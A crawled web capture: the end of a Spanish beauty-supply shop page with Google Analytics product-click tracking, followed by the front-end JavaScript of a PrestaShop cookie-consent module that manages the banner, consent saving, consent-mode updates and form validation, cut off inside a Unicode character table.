                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":33288,"item_name":"BIFULL BARBER POLE LYS 72 LED","affiliation":"Klerr cosmetics","index":10,"price":228.69,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
            $('article[data-id-product="33287"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: POLO BARBER", "items": [{"item_id":33287,"item_name":"BIFULL BARBER POLE GLOBE LED","affiliation":"Klerr cosmetics","index":11,"price":229.66,"quantity":1,"item_brand":"BIFULL","item_category":"ELECTRICOS","item_category2":"POLO BARBER"}]});}
            );
            
      });
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js
body_size: 13111
content:
/**
 * Copyright 2024 LÍNEA GRÁFICA E.C.E S.L.
 *
 * @author    Línea Gráfica E.C.E. S.L.
 * @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 * @license   https://www.apache.org/licenses/LICENSE-2.0
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

window.addEventListener('load', function() {
    var object_lgcookieslaw_front = new LGCookiesLawFront();

    object_lgcookieslaw_front.init();
});



function LGCookiesLawFront() {
    var self = this;

    var reload;
    var show_fixed_button;
    var saved_preferences;
    var save_user_consent;
    var reject_cookies_when_closing_banner;
    var consent_mode;

    var banner_urls;
    var banner_selectors;

    this.init = function() {
        if(typeof(lgcookieslaw_reload) !== 'undefined') {
            self.reload = lgcookieslaw_reload;
        } else {
            self.reload = 0;
        }
        if(typeof(lgcookieslaw_block_navigation) !== 'undefined') {
            self.block_navigation = lgcookieslaw_block_navigation;
        } else {
            self.block_navigation = 0;
        }
        if(typeof(lgcookieslaw_show_fixed_button) !== 'undefined') {
            self.show_fixed_button = lgcookieslaw_show_fixed_button;
        } else {
            self.show_fixed_button = 1;
        }
        if(typeof(lgcookieslaw_saved_preferences) !== 'undefined') {
            self.saved_preferences = lgcookieslaw_saved_preferences;
        } else {
            self.saved_preferences = 1;
        }
        if(typeof(lgcookieslaw_save_user_consent) !== 'undefined') {
            self.save_user_consent = lgcookieslaw_save_user_consent;
        } else {
            self.save_user_consent = 1;
        }
        if(typeof(lgcookieslaw_reject_cookies_when_closing_banner) !== 'undefined') {
            self.reject_cookies_when_closing_banner = lgcookieslaw_reject_cookies_when_closing_banner;
        } else {
            self.reject_cookies_when_closing_banner = 0;
        }
        if(typeof(lgcookieslaw_consent_mode) !== 'undefined') {
            self.consent_mode = lgcookieslaw_consent_mode;
        } else {
            self.consent_mode = 1;
        }

        self.initBanner();
    };

    this.initBanner = function() {
        self.initBannerURLs();
        self.initBannerSelectors();
        self.initBannerEvents();
        self.initBannerElements();

        self.showInitialBanner();
    };

    this.initBannerSelectors = function() {
        self.banner_selectors = {
            banner: '#lgcookieslaw_banner',
            banner_desktop: '#desktop-header #lgcookieslaw_banner',
            banner_mobile: '#mobile-header #lgcookieslaw_banner',
            overlay: '.lgcookieslaw-overlay',
            modal: '#lgcookieslaw_modal',
            customize_cookies_link: '#lgcookieslaw_customize_cookies_link',
            fixed_button: '#lgcookieslaw_fixed_button',
            fixed_button_desktop: '#desktop-header #lgcookieslaw_fixed_button',
            fixed_button_mobile: '#mobile-header #lgcookieslaw_fixed_button',
            accept_buttons: '.lgcookieslaw-accept-button',
            reject_buttons: '.lgcookieslaw-reject-button',
            partial_accept_buttons: '.lgcookieslaw-partial-accept-button',
            banner_close_button: '.lgcookieslaw-banner-close-button',
            sliders: '.lgcookieslaw-slider',
            slider: '#lgcookieslaw_slider_',
            tooltips: '.lgcookieslaw-tooltip-container',
            cancel_button: '#lgcookieslaw_cancel_button',
            purposes: '.lgcookieslaw-purpose',
            user_consent_elements: '.lgcookieslaw-modal-header-title-user-consent-elements',
            user_consent_download: '.lgcookieslaw-user-consent-download',
            user_consent_consent_date: '.lgcookieslaw-user-consent-consent-date',
            user_consent_consent_date_text: '.lgcookieslaw-user-consent-consent-date-text',
        };
    };

    this.initBannerURLs = function() {
        if(typeof(lgcookieslaw_reject_cookies_when_closing_banner) !== 'undefined') {
            banner_url = lgcookieslaw_banner_url_ajax_controller;
        } else {
            banner_url = '';
        }

        self.banner_urls = {
            ajax_controller: banner_url,
        };
    };

    this.initBannerEvents = function() {
        $(self.banner_selectors.cancel_button).click(function(e) {
            e.preventDefault();

            let cancelButtonCallBack = async function() {
                if(jQuery.fancybox && $.fancybox) {
                    if (typeof $.fancybox.close !== 'function') {
                        $(self.banner_selectors.modal).hide('slow', function() {
                            self.enableButtons();
                        });
                    } else {
                        jQuery.fancybox.close();
                    }
                } else {
                    jQuery.fancybox.close();
                    // $(self.banner_selectors.modal).hide();
                    // self.enableButtons();
                }

                await self.showInitialBanner();
            }

            cancelButtonCallBack();
        });

        $(self.banner_selectors.accept_buttons).click(function(e) {
            e.preventDefault();

            self.saveUserPreferences('accept');
        });

        $(self.banner_selectors.reject_buttons).click(function(e) {
            e.preventDefault();

            self.saveUserPreferences('reject');
        });

        $(self.banner_selectors.partial_accept_buttons).click(function(e) {
            e.preventDefault();

            self.saveUserPreferences('partial_accept');
        });

        $(self.banner_selectors.sliders).click(function(e) {
            e.preventDefault();

            self.slideSwitch(this);
        });

        if ($(self.banner_selectors.banner_close_button).length) {
            $(self.banner_selectors.banner_close_button).click(function(e) {
                e.preventDefault();

                if (self.reject_cookies_when_closing_banner) {
                    self.saveUserPreferences('reject');
                } else {
                    self.hideBanner();
                }
            });
        }

        // Solución para usuario con problemas para desplegar los propósitos en la ventana de personalizar cookies
        // $('.lgcookieslaw-section-purpose-button').click(function(event, e) {
        //     var id_content = event.currentTarget.hash;
        //     var button = $('.lgcookieslaw-section-purpose-button[href="'+id_content+'"]');
        
        //     if ($(button).hasClass('collapsed')) {
        //         $(button).removeClass('collapsed');
        //         $(id_content).addClass('collapse in');
        //         $(id_content).show();
        //     } else {
        //         $(button).addClass('collapsed');
        //         $(id_content).removeClass('collapse in');
        //         $(id_content).hide();
        //     } 
        // });

        // Solución para usuarios con versiones antiguas de fancybox que no pueden abrir la ventana de personalizar cookies
        // $(self.banner_selectors.customize_cookies_link).click(function(e) {
        //     e.preventDefault();

        //     $.fancybox.open($("#lgcookieslaw_modal"), {
        //         autoSize : false,
        //         width:700,
        //         height:'auto',
        //         padding: 0,
        //         modal: true,
        //         helpers: {
        //             overlay: {
        //                 css: {
        //                     'transition': '1s',
        //                 },
        //             },
        //         },
        //     });
        // });
    };

    this.initBannerElements = function() {
        self.initFancyBoxElements();
        self.initTooltipElements();
        self.initConsentElements();
    };

    this.initConsentElements = function() {
        if (self.save_user_consent && self.saved_preferences) {
            $(self.banner_selectors.user_consent_elements).show();
        } else {
            $(self.banner_selectors.user_consent_elements).hide();
        }
    };

    this.showInitialBanner = function() {
        if (self.saved_preferences) {
            self.hideBanner();
            self.showFixedButton();
        } else {
            self.showBanner();
            self.hideFixedButton();
        }
    };

    this.showBanner = function() {
        if ($(self.banner_selectors.banner_desktop).length || $(self.banner_selectors.banner_mobile).length) {
            if(window.innerWidth >= 992){
                var banner = $(self.banner_selectors.banner_desktop);
            } else {
                var banner = $(self.banner_selectors.banner_mobile);
            }
        } else {
            var banner = $(self.banner_selectors.banner);
        }

        if (banner.length) {
            banner.css('display', 'table');
        }

        if (self.block_navigation) {
            $(self.banner_selectors.overlay).css('display', 'block');
        }
    };

    this.hideBanner = function() {
        if ($(self.banner_selectors.banner_desktop).length || $(self.banner_selectors.banner_mobile).length) {
            if(window.innerWidth >= 992){
                var banner = $(self.banner_selectors.banner_desktop);
            } else {
                var banner = $(self.banner_selectors.banner_mobile);
            }
        } else {
            var banner = $(self.banner_selectors.banner);
        }

        if (banner.length) {
            banner.css('display', 'none');
        }

        if (self.block_navigation) {
            $(self.banner_selectors.overlay).css('display', 'none');
        }
    };

    this.showFixedButton = function() {
        if (self.show_fixed_button) {
            if ($(self.banner_selectors.fixed_button_desktop).length || $(self.banner_selectors.fixed_button_mobile).length) {
                if(window.innerWidth >= 992){
                    var fixed_button = $(self.banner_selectors.fixed_button_desktop);
                } else {
                    var fixed_button = $(self.banner_selectors.fixed_button_mobile);
                }
            } else {
                var fixed_button = $(self.banner_selectors.fixed_button);
            }

            if (fixed_button.length) {
                fixed_button.css('display', 'flex').hide().fadeIn();
            }
        }
    };

    this.hideFixedButton = function() {
        if (self.show_fixed_button) {
            if ($(self.banner_selectors.fixed_button_desktop).length || $(self.banner_selectors.fixed_button_mobile).length) {
                if(window.innerWidth >= 992){
                    var fixed_button = $(self.banner_selectors.fixed_button_desktop);
                } else {
                    var fixed_button = $(self.banner_selectors.fixed_button_mobile);
                }
            } else {
                var fixed_button = $(self.banner_selectors.fixed_button);
            }

            if (fixed_button.length) {
                fixed_button.fadeOut();
            }
        }
    };

    this.initFancyBoxElements = function() {
        var fancybox_options = {
            href: self.banner_selectors.modal,
            autoSize: false,
            width: 700,
            height: 'auto',
            padding: 0,
            wrapCSS: 'lgcookieslaw-fancybox',
            modal: true,
            helpers: {
                overlay: {
                    css: {
                        'transition': '1s',
                    },
                },
            },
            beforeClose: function() {
                self.showInitialBanner();
            },
            afterClose : function () {
                self.enableButtons();
            },
            beforeLoad: function() {
                self.hideBanner();
                self.hideFixedButton();
                self.enableButtons();
            },
        };

        if(jQuery.fancybox && $.fancybox) {
            $(self.banner_selectors.customize_cookies_link).fancybox(fancybox_options);

            if (self.show_fixed_button) {
                $(self.banner_selectors.fixed_button).fancybox(fancybox_options);
            }
        } else {
            $(self.banner_selectors.customize_cookies_link).click(function(e) {
                jQuery.fancybox.open(fancybox_options);
            });

            if (self.show_fixed_button) {
                $(self.banner_selectors.fixed_button).click(function(e) {
                    jQuery.fancybox.open(fancybox_options);
                });
            }
        }
    };

    this.initTooltipElements = function() {
        if(jQuery().tooltipster) {
            $(self.banner_selectors.tooltips).tooltipster({
                theme: 'tooltipster-borderless',
            });
        }   
    };

    this.enableButtons = function() {
        $(self.banner_selectors.accept_buttons).prop('disabled', false);
        $(self.banner_selectors.reject_buttons).prop('disabled', false);
        $(self.banner_selectors.partial_accept_buttons).prop('disabled', false);
    };

    this.disableButtons = function() {
        $(self.banner_selectors.accept_buttons).prop('disabled', true);
        $(self.banner_selectors.reject_buttons).prop('disabled', true);
        $(self.banner_selectors.partial_accept_buttons).prop('disabled', true);
    };

    this.saveUserPreferences = function(consent_type) {
        var success = consent_type;

        self.disableButtons();

        if (success) {
            self.setConsentType(consent_type);

            var accepted_purposes = self.getAcceptedPurposes();

            $.ajax({
                type: 'POST',
                headers: {
                    'cache-control': 'no-cache',
                },
                url: self.banner_urls.ajax_controller + '?rand=' + new Date().getTime(),
                async: false,
                cache: false,
                dataType: 'json',
                data: {
                    action: 'saveUserPreferences',
                    ajax: true,
                    token: lgcookieslaw_ajax_calls_token,
                    accepted_purposes: accepted_purposes,
                },
                success: function(data) {
                    success = data.status;

                    if (data.status) {
                        if (self.reload == true) {
                            location.reload();
                        } else {
                            self.saved_preferences = true;

                            if(jQuery().tooltipster) {
                                $(self.banner_selectors.user_consent_consent_date).tooltipster('destroy');
                                $(self.banner_selectors.user_consent_consent_date).attr(
                                    'title',
                                    data.user_consent_consent_date_content
                                ).tooltipster({
                                    theme: 'tooltipster-borderless',
                                    restoration: 'current',
                                });
                            }

                            $(self.banner_selectors.user_consent_consent_date_text).text(data.user_consent_consent_date_text);

                            if (data.user_consent_download_url != false) {
                                $(self.banner_selectors.user_consent_download).attr(
                                    'href',
                                    data.user_consent_download_url
                                );

                                $(self.banner_selectors.user_consent_download).show();
                            } else {
                                $(self.banner_selectors.user_consent_download).hide();
                            }

                            self.initConsentElements();

                            self.updateConsentMode(consent_type);

                            $(self.banner_selectors.cancel_button).click();
                        }
                    }
                },
            });
        }

        return success;
    };

    this.setConsentType = function(consent_type) {
        var check = null;

        switch (consent_type) {
            case 'accept':
                check = true;

                break;

            case 'reject':
                check = false;

                break;

            case 'partial_accept':
            default:

                break;
        }

        if (check !== null) {
            $(self.banner_selectors.purposes).each(function() {
                var checkbox = $(this);

                if (!checkbox.data('technical') && checkbox.data('checked') != check) {
                    var slider = $(self.banner_selectors.slider + checkbox.data('id-lgcookieslaw-purpose'));

                    let clickSliderCallBack = async function() {
                        await self.slideSwitch(slider);
                    }

                    clickSliderCallBack();
                }
            });
        }
    };

    this.getAcceptedPurposes = function() {
        var accepted_purposes = [];

        $(self.banner_selectors.purposes).each(function() {
            var checkbox = $(this);

            if (checkbox.data('checked')) {
                accepted_purposes.push(checkbox.data('id-lgcookieslaw-purpose'));
            }
        });

        return accepted_purposes;
    };

    this.getAcceptedPurposesID = function() {
        var accepted_purposes = [];

        $(self.banner_selectors.purposes).each(function() {
            var checkbox = $(this);

            if (checkbox.data('checked')) {
                accepted_purposes.push(checkbox.data('consent-type'));
            }
        });

        return accepted_purposes;
    };

    this.getCookies = function() {
        var cookies = [];

        var pairs = document.cookie.split(';');
        
        for (var i = 0; i < pairs.length; i++) {
            var pair = pairs[i].split('=');

            cookies[(pair[0] + '').trim()] = unescape(pair[1]);
        }

        return cookies;
    };

    this.deleteCookies = function(cookies) {
        var success = !self.isEmpty(cookies);

        if (success) {
            Object.keys(cookies).map(function(key, index) {
                document.cookie = key + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
                document.cookie = key + '=; domain=.' + window.location.hostname + '; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
                document.cookie = key + '=; domain=.' + window.location.hostname.replace('www.',  '') + '; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
            });
        }

        return success;
    };

    this.updateConsentMode = function(consent_type) {
        if (self.consent_mode && $('#lgcookieslaw_script_gtm').length) {
            var check = null;
            var accepted_purposes = self.getAcceptedPurposesID();

            switch (consent_type) {
                case 'accept':
                    check = true;
            
                    break;
            
                case 'reject':
                    check = false;
            
                    break;
            
                case 'partial_accept':
                default:
            
                    break;
            }
            if (check == true) {
                gtag('consent', 'update', {
                    'ad_storage': 'granted',
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'analytics_storage': 'granted',
                    'personalization_storage': 'granted',
                    'security_storage': 'granted'
                });
            } else if (check == false) {
                gtag('consent', 'update', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'personalization_storage': 'granted',
                    'security_storage': 'granted'
                });
            }else {
                var advertising_cookies = 'ad_storage'; //Cookies publicitarias
                var analytics_cookies = 'analytics_storage'; //Cookies analíticas

                if (accepted_purposes[1] == advertising_cookies && accepted_purposes[2] == undefined) { //Activamos SOLO cookies publicitarias
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'denied',
                        'personalization_storage': 'granted',
                        'security_storage': 'granted'
                    }); 
                }else if (accepted_purposes[1] == analytics_cookies) { //Activamos SOLO cookies analíticas
                    gtag('consent', 'update', {
                        'ad_storage': 'denied',
                        'ad_user_data': 'denied',
                        'ad_personalization': 'denied',
                        'analytics_storage': 'granted',
                        'personalization_storage': 'granted',
                        'security_storage': 'granted'
                    }); 
                } else if (accepted_purposes[1] == advertising_cookies && accepted_purposes[2] == analytics_cookies) { //Activamos TODAS
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'granted',
                        'personalization_storage': 'granted',
                        'security_storage': 'granted'
                    });
                } else {
                    if(accepted_purposes[1] == undefined && accepted_purposes[2] == undefined) {
                        gtag('consent', 'update', {
                            'ad_storage': 'denied',
                            'ad_user_data': 'denied',
                            'ad_personalization': 'denied',
                            'analytics_storage': 'denied',
                            'personalization_storage': 'granted',
                            'security_storage': 'granted'
                        }); 
                    }
                }
            }
        }
    };

    this.slideSwitch = function(slider) {
        if (!$(slider).parent().hasClass('lgcookieslaw-switch-disabled')) {
            var checkbox = $(slider).parent().find('input[type=checkbox]');

            if ($(slider).hasClass('lgcookieslaw-slider-checked')) {
                $(slider).removeClass('lgcookieslaw-slider-checked');

                checkbox.data('checked', false);
                return;
            } else {
                $(slider).addClass('lgcookieslaw-slider-checked');

                checkbox.data('checked', true);
                return;
            }
        }
    };

    this.showMessage = function(caller_element, caller_element_context, alert_type, message) {
        self.cleanMessage(caller_element);

        $(caller_element + '_alert').addClass('alert-' + alert_type).html(message).fadeIn();

        $(caller_element_context).animate({
            scrollTop: 0
        });
    };

    this.cleanMessage = function(caller_element) {
        $(caller_element + '_alert').removeClass('alert-success alert-danger').html('');
    };

    this.validateFieldsForm = function(caller_element, caller_element_context, error_message) {
        var correct_fields = true;

        $(caller_element + ' input[type=text].is_required:visible, ' + caller_element + ' input[type=password].is_required:visible, ' + caller_element + ' input[type=tel].is_required:visible, ' + caller_element + ' textarea.is_required:visible').each(function() {
            if (!$(this).val() || $(this).parent().hasClass('form-error') || $(this).parent().parent().hasClass('form-error')) {

                if ($(this).parent().hasClass('input-group')) {
                    $(this).parent().parent().addClass('form-error');
                } else {
                    $(this).parent().addClass('form-error');
                }

                correct_fields = false;
            }
        });

        if (!correct_fields) {
            self.showMessage(caller_element, caller_element_context, 'danger', error_message);
        }

        return correct_fields;
    };

    this.validateIsCustomerName = function(s) {
        var reg = /^(?:[^0-9!<>,;?=+()\/\\@#"°*`\{\}_^$%:¤\[\]|\.。]|[\.。](?:\s|$))*$/;

        return reg.test(s);
    };

    this.validateIsName = function(s) {
        var reg = /^[^0-9!<>,;?=+()@#"°\{\}_$%:]+$/;

        return reg.test(s);
    }

    this.validateIsGenericName = function(s) {
        var reg = /^[^<>={}]+$/;

        return reg.test(s);
    };

    this.validateIsAddress = function(s) {
        var reg = /^[^!<>?=+@{}_$%]+$/;

        return reg.test(s);
    };

    this.validateIsPostCode = function(s, pattern, iso_code) {
        if (typeof iso_code === 'undefined' || iso_code == '') {
            iso_code = '[A-Z]{2}';
        }

        if (typeof(pattern) == 'undefined' || pattern.length == 0) {
            pattern = '[a-zA-Z 0-9-]+';
        } else {
            var replacements = {
                ' ': '(?:\ |)',
                '-': '(?:-|)',
                'N': '[0-9]',
                'L': '[a-zA-Z]',
                'C': iso_code
            };

            for (var new_value in replacements) {
                pattern = pattern.split(new_value).join(replacements[new_value]);
            }
        }

        var reg = new RegExp('^' + pattern + '$');

        return reg.test(s);
    };

    this.validateIsCityName = function(s) {
        var reg = /^[^!<>;?=+@#"°{}_$%]+$/;

        return reg.test(s);
    };

    this.validateIsMessage = function(s) {
        var reg = /^[^<>{}]+$/;

        return reg.test(s);
    };

    this.validateIsPhoneNumber = function(s) {
        var reg = /^[+0-9. ()-]+$/;

        return reg.test(s);
    };

    this.validateIsDniLite = function(s) {
        var reg = /^[0-9a-z-.]{1,16}$/i;

        return reg.test(s);
    };

    this.validateIsEmail = function(s) {
        var reg = LGCookiesLawUnicodeHack(/^[a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]+[.a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]*@[a-z\p{L}0-9]+[._a-z\p{L}0-9-]*\.[a-z\p{L}0-9]+$/i, false);

        return reg.test(s);
    };

    this.validateIsPasswd = function(s) {
        return (s.length >= 5 && s.length < 255);
    };

    this.validateField = function(that) {
        if ($(that).hasClass('is_required') || $(that).val().length) {
            var result = true;

            if ($(that).hasClass('is_required') && !$(that).val().length) {
                result = false;
            }

            if (result) {
                if ($(that).attr('data-validate')) {
                    var result = eval("self.validate" + self.capitalizeFirstLetter($(that).attr('data-validate')) + "($(that).val());");
                }
            }

            if ($(that).parent().hasClass('input-group')) {
                if (result) {
                    $(that).parent().parent().removeClass('form-error').addClass('form-ok');
                } else {
                    $(that).parent().parent().addClass('form-error').removeClass('form-ok');
                }
            } else {
                if (result) {
                    $(that).parent().removeClass('form-error').addClass('form-ok');
                } else {
                    $(that).parent().addClass('form-error').removeClass('form-ok');
                }
            }
        }
    };

    this.capitalizeFirstLetter = function(string) {
        return string.charAt(0).toUpperCase() + string.slice(1);
    };

    this.inArray = function(needle, haystack) {
        var length = haystack.length;

        for (var i = 0; i < length; i++) {
            if (haystack[i] == needle) {
                return true;
            }
        }

        return false;
    };

    this.isEmpty = function(value) {
        return value === undefined || value == null || value.length <= 0;
    };
}

var LGCookiesLawUnicodeHack = (function() {
    /* Regexps to match characters in the BMP according to their Unicode category.
       Extracted from Unicode specification, version 5.0.0, source:
       http://unicode.org/versions/Unicode5.0.0/
    */
    var unicodeCategories = {
        Pi:'[\u00ab\u2018\u201b\u201c\u201f\u2039\u2e02\u2e04\u2e09\u2e0c\u2e1c]',
        Sk:'[\u005e\u0060\u00a8\u00af\u00b4\u00b8\u02c2-\u02c5\u02d2-\u02df\u02e5-\u02ed\u02ef-\u02ff\u0374\u0375\u0384\u0385\u1fbd\u1fbf-\u1fc1\u1fcd-\u1fcf\u1fdd-\u1fdf\u1fed-\u1fef\u1ffd\u1ffe\u309b\u309c\ua700-\ua716\ua720\ua721\uff3e\uff40\uffe3]',
        Sm:'[\u002b\u003c-\u003e\u007c\u007e\u00ac\u00b1\u00d7\u00f7\u03f6\u2044\u2052\u207a-\u207c\u208a-\u208c\u2140-\u2144\u214b\u2190-\u2194\u219a\u219b\u21a0\u21a3\u21a6\u21ae\u21ce\u21cf\u21d2\u21d4\u21f4-\u22ff\u2308-\u230b\u2320\u2321\u237c\u239b-\u23b3\u23dc-\u23e1\u25b7\u25c1\u25f8-\u25ff\u266f\u27c0-\u27c4\u27c7-\u27ca\u27d0-\u27e5\u27f0-\u27ff\u2900-\u2982\u2999-\u29d7\u29dc-\u29fb\u29fe-\u2aff\ufb29\ufe62\ufe64-\ufe66\uff0b\uff1c-\uff1e\uff5c\uff5e\uffe2\uffe9-\uffec]',
        So:'[\u00a6\u00a7\u00a9\u00ae\u00b0\u00b6\u0482\u060e\u060f\u06e9\u06fd\u06fe\u07f6\u09fa\u0b70\u0bf3-\u0bf8\u0bfa\u0cf1\u0cf2\u0f01-\u0f03\u0f13-\u0f17\u0f1a-\u0f1f\u0f34\u0f36\u0f38\u0fbe-\u0fc5\u0fc7-\u0fcc\u0fcf\u1360\u1390-\u1399\u1940\u19e0-\u19ff\u1b61-\u1b6a\u1b74-\u1b7c\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211e-\u2123\u2125\u2127\u2129\u212e\u213a\u213b\u214a\u214c\u214d\u2195-\u2199\u219c-\u219f\u21a1\u21a2\u21a4\u21a5\u21a7-\u21ad\u21af-\u21cd\u21d0\u21d1\u21d3\u21d5-\u21f3\u2300-\u2307\u230c-\u231f\u2322-\u2328\u232b-\u237b\u237d-\u239a\u23b4-\u23db\u23e2-\u23e7\u2400-\u2426\u2440-\u244a\u249c-\u24e9\u2500-\u25b6\u25b8-\u25c0\u25c2-\u25f7\u2600-\u266e\u2670-\u269c\u26a0-\u26b2\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756\u2758-\u275e\u2761-\u2767\u2794\u2798-\u27af\u27b1-\u27be\u2800-\u28ff\u2b00-\u2b1a\u2b20-\u2b23\u2ce5-\u2cea\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u2ff0-\u2ffb\u3004\u3012\u3013\u3020\u3036\u3037\u303e\u303f\u3190\u3191\u3196-\u319f\u31c0-\u31cf\u3200-\u321e\u322a-\u3243\u3250\u3260-\u327f\u328a-\u32b0\u32c0-\u32fe\u3300-\u33ff\u4dc0-\u4dff\ua490-\ua4c6\ua828-\ua82b\ufdfd\uffe4\uffe8\uffed\uffee\ufffc\ufffd]',
        Po:'[\u0021-\u0023\u0025-\u0027\u002a\u002c\u002e\u002f\u003a\u003b\u003f\u0040\u005c\u00a1\u00b7\u00bf\u037e\u0387\u055a-\u055f\u0589\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f85\u0fd0\u0fd1\u104a-\u104f\u10fb\u1361-\u1368\u166d\u166e\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u1805\u1807-\u180a\u1944\u1945\u19de\u19df\u1a1e\u1a1f\u1b5a-\u1b60\u2016\u2017\u2020-\u2027\u2030-\u2038\u203b-\u203e\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205e\u2cf9-\u2cfc\u2cfe\u2cff\u2e00\u2e01\u2e06-\u2e08\u2e0b\u2e0e-\u2e16\u3001-\u3003\u303d\u30fb\ua874-\ua877\ufe10-\ufe16\ufe19\ufe30\ufe45\ufe46\ufe49-\ufe4c\ufe50-\ufe52\ufe54-\ufe57\ufe5f-\ufe61\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff07\uff0a\uff0c\uff0e\uff0f\uff1a\uff1b\uff1f\uff20\uff3c\uff61\uff64\uff65]',
        Mn:'[\u0300-\u036f\u0483-\u0486\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u0615\u064b-\u065e\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0901\u0902\u093c\u0941-\u0948\u094d\u0951-\u0954\u0962\u0963\u0981\u09bc\u09c1-\u09c4\u09cd\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a70\u0a71\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3f\u0b41-\u0b43\u0b4d\u0b56\u0b82\u0bc0\u0bcd\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0cbc\u0cbf\u0cc6\u0ccc\u0ccd\u0ce2\u0ce3\u0d41-\u0d43\u0d4d\u0dca\u0dd2-\u0dd4\u0dd6\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032\u1036\u1037\u1039\u1058\u1059\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1dc0-\u1dca\u1dfe\u1dff\u20d0-\u20dc\u20e1\u20e5-\u20ef\u302a-\u302f\u3099\u309a\ua806\ua80b\ua825\ua826\ufb1e\ufe00-\ufe0f\ufe20-\ufe23]',
        Ps:'[\u0028\u005b\u007b\u0f3a\u0f3c\u169b\u201a\u201e\u2045\u207d\u208d\u2329\u2768\u276a\u276c\u276e\u2770\u2772\u2774\u27c5\u27e6\u27e8\u27ea\u2983\u2985\u2987\u2989\u298b\u298d\u298f\u2991\u2993\u2995\u2997\u29d8\u29da\u29fc\u3008\u300a\u300c\u300e\u3010\u3014\u3016\u3018\u301a\u301d\ufd3e\ufe17\ufe35\ufe37\ufe39\ufe3b\ufe3d\ufe3f\ufe41\ufe43\ufe47\ufe59\ufe5b\ufe5d\uff08\uff3b\uff5b\uff5f\uff62]',
        Cc:'[\u0000-\u001f\u007f-\u009f]',
        Cf:'[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200b-\u200f\u202a-\u202e\u2060-\u2063\u206a-\u206f\ufeff\ufff9-\ufffb]',
